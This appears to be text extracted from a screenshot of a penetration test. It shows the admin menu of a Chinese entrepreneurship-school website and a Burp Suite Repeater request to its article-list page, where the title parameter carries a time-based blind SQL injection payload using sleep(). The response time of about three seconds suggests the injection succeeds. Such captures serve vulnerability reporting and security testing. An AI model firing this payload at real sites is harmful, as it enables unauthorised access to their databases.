 设备上的书签
首页
学校设置
学员管理
创业资源管理
创业大赛管理
官网文章
文章分类
文章管理
广告管理
创业学院
系统设置
公共资源管理
项目管理
关于56创
官网文章 > 文章管理
» 文章管理
文章类别:
文章题目:
添加
ID
文章分类
文
当前第【0/0】页 记录总数【0】
跳转
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz11
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
39 × 40 × 41 × 42 × 43 × 44 × 45 × 46 × 47 × 48 × 49 × 50 × 51 × 52 × 53 × 54 × 55 × 56 × 57 × 58 ×
19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 27 × 36 × 37 × 38 ×
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 ×
59 × 60 × 61 × 62 × 63 × 64 × 65 × 66 × 67 × 68 × 69 × 70 × 71 × 72 × 73 × 74 × 75 × 76 × 77 × 78 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET
/app/webroot/admin/Article/lists?type_id=&title=122'%20and%20(select%201%20from%20(sel
ect(sleep(3-(if((1%3d1)%2c%200%2c%202)))))test)%23 HTTP/1.1
Type a search term
0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Connection: close
Date: Mon, 15 Nov 2021 15:41:42 GMT
Server: Apache
X-Powered-By: PHP/5.3.3
Content-Length: 43218
Type a search term
0 matches
43,397 bytes | 3,227 millis